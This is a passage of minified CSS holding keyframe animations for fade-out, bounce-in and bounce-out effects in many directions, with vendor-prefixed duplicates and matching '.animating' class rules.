fadeInDownRightBig{0%{opacity:0;transform:translate(-200px,-200px)}80%{opacity:1}100%{transform:translate(0,0)}}.animating.fade-in-down-right-big{-webkit-animation-name:fadeInDownRightBig;animation-name:fadeInDownRightBig}@-webkit-keyframes fadeInDownRightLarge{0%{opacity:0;-webkit-transform:translate(-600px,-600px)}80%{opacity:1}100%{-webkit-transform:translate(0,0)}}@keyframes fadeInDownRightLarge{0%{opacity:0;transform:translate(-600px,-600px)}80%{opacity:1}100%{transform:translate(0,0)}}.animating.fade-in-down-right-large{-webkit-animation-name:fadeInDownRightLarge;animation-name:fadeInDownRightLarge}.animating.fade-out{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutUp{0%{opacity:1;-webkit-transform:translateY(0)}80%{opacity:0}100%{opacity:0;-webkit-transform:translateY(-60px)}}@keyframes fadeOutUp{0%{opacity:1;transform:translateY(0)}80%{opacity:0}100%{opacity:0;transform:translateY(-60px)}}.animating.fade-out-up{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{0%{opacity:1;-webkit-transform:translateY(0)}80%{opacity:0}100%{opacity:0;-webkit-transform:translateY(-200px)}}@keyframes fadeOutUpBig{0%{opacity:1;transform:translateY(0)}80%{opacity:0}100%{opacity:0;transform:translateY(-200px)}}.animating.fade-out-up-big{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes fadeOutUpLarge{0%{opacity:1;-webkit-transform:translateY(0)}80%{opacity:0}100%{opacity:0;-webkit-transform:translateY(-600px)}}@keyframes fadeOutUpLarge{0%{opacity:1;transform:translateY(0)}80%{opacity:0}100%{opacity:0;transform:translateY(-600px)}}.animating.fade-out-up-large{-webkit-animation-name:fadeOutUpLarge;animation-name:fadeOutUpLarge}@-webkit-keyframes fadeOutDown{0%{opacity:1;-webkit-transform:translateY(0)}80%{opacity:0}100%{opacity:0;-webkit-transform:translateY(60px)}}@keyframes fadeOutDown{0%{opacity:1;transform:translateY(0)}80%{opacity:0}100%{opacity:0;transform:translateY(60px)}}.animating.fade-out-down{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{0%{opacity:1;-webkit-transform:translateY(0)}80%{opacity:0}100%{opacity:0;-webkit-transform:translateY(200px)}}@keyframes fadeOutDownBig{0%{opacity:1;transform:translateY(0)}80%{opacity:0}100%{opacity:0;transform:translateY(200px)}}.animating.fade-out-down-big{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutDownLarge{0%{opacity:1;-webkit-transform:translateY(0)}80%{opacity:0}100%{opacity:0;-webkit-transform:translateY(600px)}}@keyframes fadeOutDownLarge{0%{opacity:1;transform:translateY(0)}80%{opacity:0}100%{opacity:0;transform:translateY(600px)}}.animating.fade-out-down-large{-webkit-animation-name:fadeOutDownLarge;animation-name:fadeOutDownLarge}@-webkit-keyframes fadeOutLeft{0%{opacity:1;-webkit-transform:translateX(0)}80%{opacity:0}100%{opacity:0;-webkit-transform:translateX(-60px)}}@keyframes fadeOutLeft{0%{opacity:1;transform:translateX(0)}80%{opacity:0}100%{opacity:0;transform:translateX(-60px)}}.animating.fade-out-left{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1;-webkit-transform:translateX(0)}80%{opacity:0}100%{opacity:0;-webkit-transform:translateX(-200px)}}@keyframes fadeOutLeftBig{0%{opacity:1;transform:translateX(0)}80%{opacity:0}100%{opacity:0;transform:translateX(-200px)}}.animating.fade-out-left-big{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutLeftLarge{0%{opacity:1;-webkit-transform:translateX(0)}80%{opacity:0}100%{opacity:0;-webkit-transform:translateX(-600px)}}@keyframes fadeOutLeftLarge{0%{opacity:1;transform:translateX(0)}80%{opacity:0}100%{opacity:0;transform:translateX(-600px)}}.animating.fade-out-left-large{-webkit-animation-name:fadeOutLeftLarge;animation-name:fadeOutLeftLarge}@-webkit-keyframes fadeOutRight{0%{opacity:1;-webkit-transform:translateX(0)}80%{opacity:0}100%{opacity:0;-webkit-transform:translateX(60px)}}@keyframes fadeOutRight{0%{opacity:1;transform:translateX(0)}80%{opacity:0}100%{opacity:0;transform:translateX(60px)}}.animating.fade-out-right{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{0%{opacity:1;-webkit-transform:translateX(0)}80%{opacity:0}100%{opacity:0;-webkit-transform:translateX(200px)}}@keyframes fadeOutRightBig{0%{opacity:1;transform:translateX(0)}80%{opacity:0}100%{opacity:0;transform:translateX(200px)}}.animating.fade-out-right-big{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutRightLarge{0%{opacity:1;-webkit-transform:translateX(0)}80%{opacity:0}100%{opacity:0;-webkit-transform:translateX(600px)}}@keyframes fadeOutRightLarge{0%{opacity:1;transform:translateX(0)}80%{opacity:0}100%{opacity:0;transform:translateX(600px)}}.animating.fade-out-right-large{-webkit-animation-name:fadeOutRightLarge;animation-name:fadeOutRightLarge}@-webkit-keyframes fadeOutUpLeft{0%{opacity:1;-webkit-transform:translate(0,0)}80%{opacity:0}100%{opacity:0;-webkit-transform:translate(-60px,-60px)}}@keyframes fadeOutUpLeft{0%{opacity:1;transform:translate(0,0)}80%{opacity:0}100%{opacity:0;transform:translate(-60px,-60px)}}.animating.fade-out-up-left{-webkit-animation-name:fadeOutUpLeft;animation-name:fadeOutUpLeft}@-webkit-keyframes fadeOutUpLeftBig{0%{opacity:1;-webkit-transform:translate(0,0)}80%{opacity:0}100%{opacity:0;-webkit-transform:translate(-200px,-200px)}}@keyframes fadeOutUpLeftBig{0%{opacity:1;transform:translate(0)}80%{opacity:0}100%{opacity:0;transform:translate(-200px,-200px)}}.animating.fade-out-up-left-big{-webkit-animation-name:fadeOutUpLeftBig;animation-name:fadeOutUpLeftBig}@-webkit-keyframes fadeOutUpLeftLarge{0%{opacity:1;-webkit-transform:translate(0,0)}80%{opacity:0}100%{opacity:0;-webkit-transform:translate(-600px,-600px)}}@keyframes fadeOutUpLeftLarge{0%{opacity:1;transform:translate(0,0)}80%{opacity:0}100%{opacity:0;transform:translate(-600px,-600px)}}.animating.fade-out-up-left-large{-webkit-animation-name:fadeOutUpLeftLarge;animation-name:fadeOutUpLeftLarge}@-webkit-keyframes fadeOutUpRight{0%{opacity:1;-webkit-transform:translate(0,0)}80%{opacity:0}100%{opacity:0;-webkit-transform:translate(60px,-60px)}}@keyframes fadeOutUpRight{0%{opacity:1;transform:translate(0,0)}80%{opacity:0}100%{opacity:0;transform:translate(60px,-60px)}}.animating.fade-out-up-right{-webkit-animation-name:fadeOutUpRight;animation-name:fadeOutUpRight}@-webkit-keyframes fadeOutUpRightBig{0%{opacity:1;-webkit-transform:translate(0,0)}80%{opacity:0}100%{opacity:0;-webkit-transform:translate(200px,-200px)}}@keyframes fadeOutUpRightBig{0%{opacity:1;transform:translate(0)}80%{opacity:0}100%{opacity:0;transform:translate(200px,-200px)}}.animating.fade-out-up-right-big{-webkit-animation-name:fadeOutUpRightBig;animation-name:fadeOutUpRightBig}@-webkit-keyframes fadeOutUpRightLarge{0%{opacity:1;-webkit-transform:translate(0,0)}80%{opacity:0}100%{opacity:0;-webkit-transform:translate(600px,-600px)}}@keyframes fadeOutUpRightLarge{0%{opacity:1;transform:translate(0,0)}80%{opacity:0}100%{opacity:0;transform:translate(600px,-600px)}}.animating.fade-out-up-right-large{-webkit-animation-name:fadeOutUpRightLarge;animation-name:fadeOutUpRightLarge}@-webkit-keyframes fadeOutDownLeft{0%{opacity:1;-webkit-transform:translate(0,0)}80%{opacity:0}100%{opacity:0;-webkit-transform:translate(-60px,60px)}}@keyframes fadeOutDownLeft{0%{opacity:1;transform:translate(0,0)}80%{opacity:0}100%{opacity:0;transform:translate(-60px,60px)}}.animating.fade-out-down-left{-webkit-animation-name:fadeOutDownLeft;animation-name:fadeOutDownLeft}@-webkit-keyframes fadeOutDownLeftBig{0%{opacity:1;-webkit-transform:translate(0,0)}80%{opacity:0}100%{opacity:0;-webkit-transform:translate(-200px,200px)}}@keyframes fadeOutDownLeftBig{0%{opacity:1;transform:translate(0)}80%{opacity:0}100%{opacity:0;transform:translate(-200px,200px)}}.animating.fade-out-down-left-big{-webkit-animation-name:fadeOutDownLeftBig;animation-name:fadeOutDownLeftBig}@-webkit-keyframes fadeOutDownLeftLarge{0%{opacity:1;-webkit-transform:translate(0,0)}80%{opacity:0}100%{opacity:0;-webkit-transform:translate(-600px,600px)}}@keyframes fadeOutDownLeftLarge{0%{opacity:1;transform:translate(0,0)}80%{opacity:0}100%{opacity:0;transform:translate(-600px,600px)}}.animating.fade-out-down-left-large{-webkit-animation-name:fadeOutDownLeftLarge;animation-name:fadeOutDownLeftLarge}@-webkit-keyframes fadeOutDownRight{0%{opacity:1;-webkit-transform:translate(0,0)}80%{opacity:0}100%{opacity:0;-webkit-transform:translate(60px,60px)}}@keyframes fadeOutDownRight{0%{opacity:1;transform:translate(0,0)}80%{opacity:0}100%{opacity:0;transform:translate(60px,60px)}}.animating.fade-out-down-right{-webkit-animation-name:fadeOutDownRight;animation-name:fadeOutDownRight}@-webkit-keyframes fadeOutDownRightBig{0%{opacity:1;-webkit-transform:translate(0,0)}80%{opacity:0}100%{opacity:0;-webkit-transform:translate(200px,200px)}}@keyframes fadeOutDownRightBig{0%{opacity:1;transform:translate(0)}80%{opacity:0}100%{opacity:0;transform:translate(200px,200px)}}.animating.fade-out-down-right-big{-webkit-animation-name:fadeOutDownRightBig;animation-name:fadeOutDownRightBig}@-webkit-keyframes fadeOutDownRightLarge{0%{opacity:1;-webkit-transform:translate(0,0)}80%{opacity:0}100%{opacity:0;-webkit-transform:translate(600px,600px)}}@keyframes fadeOutDownRightLarge{0%{opacity:1;transform:translate(0,0)}80%{opacity:0}100%{opacity:0;transform:translate(600px,600px)}}.animating.fade-out-down-right-large{-webkit-animation-name:fadeOutDownRightLarge;animation-name:fadeOutDownRightLarge}@-webkit-keyframes bounceIn{0%{opacity:0;-webkit-transform:scale(0)}50%{opacity:1;-webkit-transform:scale(1.05)}70%{-webkit-transform:scale(.85)}100%{-webkit-transform:scale(1)}}@keyframes bounceIn{0%{opacity:0;transform:scale(0)}50%{opacity:1;transform:scale(1.05)}70%{transform:scale(.85)}100%{transform:scale(1)}}.animating.bounce-in{-webkit-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes bounceInBig{0%{opacity:0;-webkit-transform:scale(0)}50%{opacity:1;-webkit-transform:scale(1.25)}70%{-webkit-transform:scale(.85)}100%{-webkit-transform:scale(1)}}@keyframes bounceInBig{0%{opacity:0;transform:scale(0)}50%{opacity:1;transform:scale(1.25)}70%{transform:scale(.85)}100%{transform:scale(1)}}.animating.bounce-in-big{-webkit-animation-name:bounceInBig;animation-name:bounceInBig}@-webkit-keyframes bounceInLarge{0%{opacity:0;-webkit-transform:scale(0)}50%{opacity:1;-webkit-transform:scale(1.5)}70%{-webkit-transform:scale(.8)}100%{-webkit-transform:scale(1)}}@keyframes bounceInLarge{0%{opacity:0;transform:scale(0)}50%{opacity:1;transform:scale(1.5)}70%{transform:scale(.8)}100%{transform:scale(1)}}.animating.bounce-in-large{-webkit-animation-name:bounceInLarge;animation-name:bounceInLarge}@-webkit-keyframes bounceInUp{0%{opacity:0;-webkit-transform:translateY(60px)}50%{opacity:1;-webkit-transform:translateY(-10px)}70%{-webkit-transform:translateY(15px)}100%{-webkit-transform:translateY(0)}}@keyframes bounceInUp{0%{opacity:0;transform:translateY(60px)}50%{opacity:1;transform:translateY(-10px)}70%{transform:translateY(15px)}100%{transform:translateY(0)}}.animating.bounce-in-up{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceInUpBig{0%{opacity:0;-webkit-transform:translateY(200px)}50%{opacity:1;-webkit-transform:translateY(-20px)}70%{-webkit-transform:translateY(15px)}100%{-webkit-transform:translateY(0)}}@keyframes bounceInUpBig{0%{opacity:0;transform:translateY(200px)}50%{opacity:1;transform:translateY(-20px)}70%{transform:translateY(15px)}100%{transform:translateY(0)}}.animating.bounce-in-up-big{-webkit-animation-name:bounceInUpBig;animation-name:bounceInUpBig}@-webkit-keyframes bounceInUpLarge{0%{opacity:0;-webkit-transform:translateY(600px)}50%{opacity:1;-webkit-transform:translateY(-25px)}70%{-webkit-transform:translateY(20px)}100%{-webkit-transform:translateY(0)}}@keyframes bounceInUpLarge{0%{opacity:0;transform:translateY(600px)}50%{opacity:1;transform:translateY(-25px)}70%{transform:translateY(20px)}100%{transform:translateY(0)}}.animating.bounce-in-up-large{-webkit-animation-name:bounceInUpLarge;animation-name:bounceInUpLarge}@-webkit-keyframes bounceInDown{0%{opacity:0;-webkit-transform:translateY(-60px)}50%{opacity:1;-webkit-transform:translateY(10px)}70%{-webkit-transform:translateY(-10px)}100%{-webkit-transform:translateY(0)}}@keyframes bounceInDown{0%{opacity:0;transform:translateY(-60px)}50%{opacity:1;transform:translateY(10px)}70%{transform:translateY(-10px)}100%{transform:translateY(0)}}.animating.bounce-in-down{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInDownBig{0%{opacity:0;-webkit-transform:translateY(-200px)}50%{opacity:1;-webkit-transform:translateY(20px)}70%{-webkit-transform:translateY(-15px)}100%{-webkit-transform:translateY(0)}}@keyframes bounceInDownBig{0%{opacity:0;transform:translateY(-200px)}50%{opacity:1;transform:translateY(20px)}70%{transform:translateY(-15px)}100%{transform:translateY(0)}}.animating.bounce-in-down-big{-webkit-animation-name:bounceInDownBig;animation-name:bounceInDownBig}@-webkit-keyframes bounceInDownLarge{0%{opacity:0;-webkit-transform:translateY(-600px)}50%{opacity:1;-webkit-transform:translateY(25px)}70%{-webkit-transform:translateY(-20px)}100%{-webkit-transform:translateY(0)}}@keyframes bounceInDownLarge{0%{opacity:0;transform:translateY(-600px)}50%{opacity:1;transform:translateY(25px)}70%{transform:translateY(-20px)}100%{transform:translateY(0)}}.animating.bounce-in-down-large{-webkit-animation-name:bounceInDownLarge;animation-name:bounceInDownLarge}@-webkit-keyframes bounceInLeft{0%{opacity:0;-webkit-transform:translateX(60px)}50%{opacity:1;-webkit-transform:translateX(-10px)}70%{-webkit-transform:translateX(5px)}100%{-webkit-transform:translateX(0)}}@keyframes bounceInLeft{0%{opacity:0;transform:translateX(60px)}50%{opacity:1;transform:translateX(-10px)}70%{transform:translateX(5px)}100%{transform:translateX(0)}}.animating.bounce-in-left{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInLeftBig{0%{opacity:0;-webkit-transform:translateX(140px)}50%{opacity:1;-webkit-transform:translateX(-15px)}70%{-webkit-transform:translateX(5px)}100%{-webkit-transform:translateX(0)}}@keyframes bounceInLeftBig{0%{opacity:0;transform:translateX(140px)}50%{opacity:1;transform:translateX(-15px)}70%{transform:translateX(5px)}100%{transform:translateX(0)}}.animating.bounce-in-left-big{-webkit-animation-name:bounceInLeftBig;animation-name:bounceInLeftBig}@-webkit-keyframes bounceInLeftLarge{0%{opacity:0;-webkit-transform:translateX(280px)}50%{opacity:1;-webkit-transform:translateX(-20px)}70%{-webkit-transform:translateX(10px)}100%{-webkit-transform:translateX(0)}}@keyframes bounceInLeftLarge{0%{opacity:0;transform:translateX(280px)}50%{opacity:1;transform:translateX(-20px)}70%{transform:translateX(10px)}100%{transform:translateX(0)}}.animating.bounce-in-left-large{-webkit-animation-name:bounceInLeftLarge;animation-name:bounceInLeftLarge}@-webkit-keyframes bounceInRight{0%{opacity:0;-webkit-transform:translateX(-60px)}50%{opacity:1;-webkit-transform:translateX(10px)}70%{-webkit-transform:translateX(-5px)}100%{-webkit-transform:translateX(0)}}@keyframes bounceInRight{0%{opacity:0;transform:translateX(-60px)}50%{opacity:1;transform:translateX(10px)}70%{transform:translateX(-5px)}100%{transform:translateX(0)}}.animating.bounce-in-right{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInRightBig{0%{opacity:0;-webkit-transform:translateX(-140px)}50%{opacity:1;-webkit-transform:translateX(15px)}70%{-webkit-transform:translateX(-5px)}100%{-webkit-transform:translateX(0)}}@keyframes bounceInRightBig{0%{opacity:0;transform:translateX(-140px)}50%{opacity:1;transform:translateX(15px)}70%{transform:translateX(-5px)}100%{transform:translateX(0)}}.animating.bounce-in-right-big{-webkit-animation-name:bounceInRightBig;animation-name:bounceInRightBig}@-webkit-keyframes bounceInRightLarge{0%{opacity:0;-webkit-transform:translateX(-280px)}50%{opacity:1;-webkit-transform:translateX(20px)}70%{-webkit-transform:translateX(-10px)}100%{-webkit-transform:translateX(0)}}@keyframes bounceInRightLarge{0%{opacity:0;transform:translateX(-280px)}50%{opacity:1;transform:translateX(20px)}70%{transform:translateX(-10px)}100%{transform:translateX(0)}}.animating.bounce-in-right-large{-webkit-animation-name:bounceInRightLarge;animation-name:bounceInRightLarge}@-webkit-keyframes bounceInUpLeft{0%{opacity:0;-webkit-transform:translate(60px,60px)}50%{opacity:1;-webkit-transform:translate(-10px,-10px)}70%{-webkit-transform:translate(15px,15px)}100%{-webkit-transform:translate(0,0)}}@keyframes bounceInUpLeft{0%{opacity:0;transform:translate(60px,60px)}50%{opacity:1;transform:translate(-10px,-10px)}70%{transform:translate(15px,15px)}100%{transform:translate(0,0)}}.animating.bounce-in-up-left{-webkit-animation-name:bounceInUpLeft;animation-name:bounceInUpLeft}@-webkit-keyframes bounceInUpLeftBig{0%{opacity:0;-webkit-transform:translate(200px,200px)}50%{opacity:1;-webkit-transform:translate(-20px,-20px)}70%{-webkit-transform:translate(15px,15px)}100%{-webkit-transform:translate(0,0)}}@keyframes bounceInUpLeftBig{0%{opacity:0;transform:translate(200px,200px)}50%{opacity:1;transform:translate(-20px,-20px)}70%{transform:translate(15px,15px)}100%{transform:translate(0,0)}}.animating.bounce-in-up-left-big{-webkit-animation-name:bounceInUpLeftBig;animation-name:bounceInUpLeftBig}@-webkit-keyframes bounceInUpLeftLarge{0%{opacity:0;-webkit-transform:translate(600px,600px)}50%{opacity:1;-webkit-transform:translate(-25px,-25px)}70%{-webkit-transform:translate(20px,20px)}100%{-webkit-transform:translate(0,0)}}@keyframes bounceInUpLeftLarge{0%{opacity:0;transform:translate(600px,600px)}50%{opacity:1;transform:translate(-25px,-25px)}70%{transform:translate(20px,20px)}100%{transform:translate(0,0)}}.animating.bounce-in-up-left-large{-webkit-animation-name:bounceInUpLeftLarge;animation-name:bounceInUpLeftLarge}@-webkit-keyframes bounceInUpRight{0%{opacity:0;-webkit-transform:translate(-60px,60px)}50%{opacity:1;-webkit-transform:translate(10px,-10px)}70%{-webkit-transform:translate(-15px,15px)}100%{-webkit-transform:translate(0,0)}}@keyframes bounceInUpRight{0%{opacity:0;transform:translate(-60px,60px)}50%{opacity:1;transform:translate(10px,-10px)}70%{transform:translate(-15px,15px)}100%{transform:translate(0,0)}}.animating.bounce-in-up-right{-webkit-animation-name:bounceInUpRight;animation-name:bounceInUpRight}@-webkit-keyframes bounceInUpRightBig{0%{opacity:0;-webkit-transform:translate(-200px,200px)}50%{opacity:1;-webkit-transform:translate(20px,-20px)}70%{-webkit-transform:translate(-15px,15px)}100%{-webkit-transform:translate(0,0)}}@keyframes bounceInUpRightBig{0%{opacity:0;transform:translate(-200px,200px)}50%{opacity:1;transform:translate(20px,-20px)}70%{transform:translate(-15px,15px)}100%{transform:translate(0,0)}}.animating.bounce-in-up-right-big{-webkit-animation-name:bounceInUpRightBig;animation-name:bounceInUpRightBig}@-webkit-keyframes bounceInUpRightLarge{0%{opacity:0;-webkit-transform:translate(-600px,600px)}50%{opacity:1;-webkit-transform:translate(25px,-25px)}70%{-webkit-transform:translate(-20px,20px)}100%{-webkit-transform:translate(0,0)}}@keyframes bounceInUpRightLarge{0%{opacity:0;transform:translate(-600px,600px)}50%{opacity:1;transform:translate(25px,-25px)}70%{transform:translate(-20px,20px)}100%{transform:translate(0,0)}}.animating.bounce-in-up-right-large{-webkit-animation-name:bounceInUpRightLarge;animation-name:bounceInUpRightLarge}@-webkit-keyframes bounceInDownLeft{0%{opacity:0;-webkit-transform:translate(60px,-60px)}50%{opacity:1;-webkit-transform:translate(-10px,10px)}70%{-webkit-transform:translate(15px,-15px)}100%{-webkit-transform:translate(0,0)}}@keyframes bounceInDownLeft{0%{opacity:0;transform:translate(60px,-60px)}50%{opacity:1;transform:translate(-10px,10px)}70%{transform:translate(15px,-15px)}100%{transform:translate(0,0)}}.animating.bounce-in-down-left{-webkit-animation-name:bounceInDownLeft;animation-name:bounceInDownLeft}@-webkit-keyframes bounceInDownLeftBig{0%{opacity:0;-webkit-transform:translate(200px,-200px)}50%{opacity:1;-webkit-transform:translate(-20px,20px)}70%{-webkit-transform:translate(15px,-15px)}100%{-webkit-transform:translate(0,0)}}@keyframes bounceInDownLeftBig{0%{opacity:0;transform:translate(200px,-200px)}50%{opacity:1;transform:translate(-20px,20px)}70%{transform:translate(15px,-15px)}100%{transform:translate(0,0)}}.animating.bounce-in-down-left-big{-webkit-animation-name:bounceInDownLeftBig;animation-name:bounceInDownLeftBig}@-webkit-keyframes bounceInDownLeftLarge{0%{opacity:0;-webkit-transform:translate(600px,-600px)}50%{opacity:1;-webkit-transform:translate(-25px,25px)}70%{-webkit-transform:translate(20px,-20px)}100%{-webkit-transform:translate(0,0)}}@keyframes bounceInDownLeftLarge{0%{opacity:0;transform:translate(600px,-600px)}50%{opacity:1;transform:translate(-25px,25px)}70%{transform:translate(20px,-20px)}100%{transform:translate(0,0)}}.animating.bounce-in-down-left-large{-webkit-animation-name:bounceInDownLeftLarge;animation-name:bounceInDownLeftLarge}@-webkit-keyframes bounceInDownRight{0%{opacity:0;-webkit-transform:translate(-60px,-60px)}50%{opacity:1;-webkit-transform:translate(10px,10px)}70%{-webkit-transform:translate(-15px,-15px)}100%{-webkit-transform:translate(0,0)}}@keyframes bounceInDownRight{0%{opacity:0;transform:translate(-60px,-60px)}50%{opacity:1;transform:translate(10px,10px)}70%{transform:translate(-15px,-15px)}100%{transform:translate(0,0)}}.animating.bounce-in-down-right{-webkit-animation-name:bounceInDownRight;animation-name:bounceInDownRight}@-webkit-keyframes bounceInDownRightBig{0%{opacity:0;-webkit-transform:translate(-200px,-200px)}50%{opacity:1;-webkit-transform:translate(20px,20px)}70%{-webkit-transform:translate(-15px,-15px)}100%{-webkit-transform:translate(0,0)}}@keyframes bounceInDownRightBig{0%{opacity:0;transform:translate(-200px,-200px)}50%{opacity:1;transform:translate(20px,20px)}70%{transform:translate(-15px,-15px)}100%{transform:translate(0,0)}}.animating.bounce-in-down-right-big{-webkit-animation-name:bounceInDownRightBig;animation-name:bounceInDownRightBig}@-webkit-keyframes bounceInDownRightLarge{0%{opacity:0;-webkit-transform:translate(-600px,-600px)}50%{opacity:1;-webkit-transform:translate(25px,25px)}70%{-webkit-transform:translate(-20px,-20px)}100%{-webkit-transform:translate(0,0)}}@keyframes bounceInDownRightLarge{0%{opacity:0;transform:translate(-600px,-600px)}50%{opacity:1;transform:translate(25px,25px)}70%{transform:translate(-20px,-20px)}100%{transform:translate(0,0)}}.animating.bounce-in-down-right-large{-webkit-animation-name:bounceInDownRightLarge;animation-name:bounceInDownRightLarge}@-webkit-keyframes bounceOut{0%{opacity:1;-webkit-transform:scale(1)}30%{-webkit-transform:scale(.85)}100%,50%{opacity:0;-webkit-transform:scale(1.05)}}@keyframes bounceOut{0%{opacity:1;transform:scale(1)}30%{transform:scale(.85)}100%,50%{opacity:0;transform:scale(1.05)}}.animating.bounce-out{-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes bounceOutBig{0%{opacity:1;-webkit-transform:scale(1)}30%{-webkit-transform:scale(.85)}100%,50%{opacity:0;-webkit-transform:scale(1.25)}}@keyframes bounceOutBig{0%{opacity:1;transform:scale(1)}30%{transform:scale(.85)}100%,50%{opacity:0;transform:scale(1.25)}}.animating.bounce-out-big{-webkit-animation-name:bounceOutBig;animation-name:bounceOutBig}@-webkit-keyframes bounceOutLarge{0%{opacity:1;-webkit-transform:scale(1)}30%{-webkit-transform:scale(.8)}100%,50%{opacity:0;-webkit-transform:scale(1.5)}}@keyframes bounceOutLarge{0%{opacity:1;transform:scale(1)}30%{transform:scale(.8)}100%,50%{opacity:0;transform:scale(1.5)}}.animating.bounce-out-large{-webkit-animation-name:bounceOutLarge;animation-name:bounceOutLarge}@-webkit-keyframes bounceOutUp{0%{opacity:1;-webkit-transform:translateY(0)}15%{-webkit-transform:translateY(-10px)}40%{-webkit-transform:translateY(15px)}100%,90%{opacity:0;-webkit-transform:translateY(-60px)}}@keyframes bounceOutUp{0%{opacity:1;transform:translateY(0)}15%{transform:translateY(-10px)}40%{transform:translateY(15px)}100%,90%{opacity:0;transform:translateY(-60px)}}.animating.bounce-out-up{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes bounceOutUpBig{0%{opacity:1;-webkit-transform:translateY(0)}15%{-webkit-transform:translateY(-20px)}40%{-webkit-transform:translateY(15px)}100%,90%{opacity:0;-webkit-transform:translateY(-200px)}}@keyframes bounceOutUpBig{0%{opacity:1;transform:translateY(0)}15%{transform:translateY(-20px)}40%{transform:translateY(15px)}100%,90%{opacity:0;transform:translateY(-200px)}}.animating.bounce-out-up-big{-webkit-animation-name:bounceOutUpBig;animation-name:bounceOutUpBig}@-webkit-keyframes bounceOutUpLarge{0%{opacity:1;-webkit-transform:translateY(0)}15%{-webkit-transform:translateY(-25px)}40%{-webkit-transform:translateY(20px)}100%,90%{opacity:0;-webkit-transform:translateY(-600px)}}@keyframes bounceOutUpLarge{0%{opacity:1;transform:translateY(0)}15%{transform:translateY(-25px)}40%{transform:translateY(20px)}100%,90%{opacity:0;transform:translateY(-600px)}}.animating.bounce-out-up-large{-webkit-animation-name:bounceOutUpLarge;animation-name:bounceOutUpLarge}@-webkit-keyframes bounceOutDown{0%{opacity:1;-webkit-transform:translateY(0)}15%{-webkit-transform:translateY(10px)}40%{-webkit-transform:translateY(-10px)}100%,90%{opacity:0;-webkit-transform:translateY(60px)}}@keyframes bounceOutDown{0%{opacity:1;transform:translateY(0)}15%{transform:translateY(10px)}40%{transform:translateY(-10px)}100%,90%{opacity:0;transform:translateY(60px)}}.animating.bounce-out-down{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutDownBig{0%{opacity:1;-webkit-transform:translateY(0)}15%{-webkit-transform:translateY(15px)}40%{-webkit-transform:translateY(-20px)}100%,90%{opacity:0;-webkit-transform:translateY(200px)}}@keyframes bounceOutDownBig{0%{opacity:1;transform:translateY(0)}15%{transform:translateY(15px)}40%{transform:translateY(-20px)}100%,90%{opacity:0;transform:translateY(200px)}}.animating.bounce-out-down-big{-webkit-animation-name:bounceOutDownBig;animation-name:bounceOutDownBig}@-webkit-keyframes bounceOutDownLarge{0%{opacity:1;-webkit-transform:translateY(0)}15%{-webkit-transform:translateY(20px)}40%{-webkit-transform:translateY(-25px)}100%,90%{opacity:0;-webkit-transform:translateY(600px)}}@keyframes bounceOutDownLarge{0%{opacity:1;transform:translateY(0)}15%{transform:translateY(20px)}40%{transform:translateY(-25px)}100%,90%{opacity:0;transform:translateY(600px)}}.animating.bounce-out-down-large{-webkit-animation-name:bounceOutDownLarge;animation-name:bounceOutDownLarge}@-webkit-keyframes bounceOutLeft{0%{opacity:1;-webkit-transform:translateX(0)}15%{-webkit-transform:translateX(-10px)}40%{-webkit-transform:translateX(15px)}100%,90%{opacity:0;-webkit-transform:translateX(-60px)}}@keyframes bounceOutLeft{0%{opacity:1;transform:translateX(0)}15%{transform:translateX(-10px)}40%{transform:translateX(15px)}100%,90%{opacity:0;transform:translateX(-60px)}}.animating.bounce-out-left{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutLeftBig{0%{opacity:1;-webkit-transform:translateX(0)}15%{-webkit-transform:translateX(-20px)}40%{-webkit-transform:translateX(15px)}100%,90%{opacity:0;-webkit-transform:translateX(-200px)}}@keyframes bounceOutLeftBig{0%{opacity:1;transform:translateX(0)}15%{transform:translateX(-20px)}40%{transform:translateX(15px)}100%,90%{opacity:0;transform:translateX(-200px)}}.animating.bounce-out-left-big{-webkit-animation-name:bounceOutLeftBig;animation-name:bounceOutLeftBig}@-webkit-keyframes bounceOutLeftLarge{0%{opacity:1;-webkit-transform:translateX(0)}15%{-webkit-transform:translateX(-25px)}40%{-webkit-transform:translateX(20px)}100%,90%{opacity:0;-webkit-transform:translateX(-600px)}}@keyframes bounceOutLeftLarge{0%{opacity:1;transform:translateX(0)}15%{transform:translateX(-25px)}40%{transform:translateX(20px)}100%,90%{opacity:0;transform:translateX(-600px)}}.animating.bounce-out-left-large{-webkit-animation-name:bounceOutLeftLarge;animation-name:bounceOutLeftLarge}@-webkit-keyframes bounceOutRight{0%{opacity:1;-webkit-transform:translateX(0)}15%{-webkit-transform:translateX(10px)}40%{-webkit-transform:translateX(-10px)}100%,90%{opacity:0;-webkit-transform:translateX(60px)}}@keyframes bounceOutRight{0%{opacity:1;transform:translateX(0)}15%{transform:translateX(10px)}40%{transform:translateX(-10px)}100%,90%{opacity:0;transform:translateX(60px)}}.animating.bounce-out-right{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes 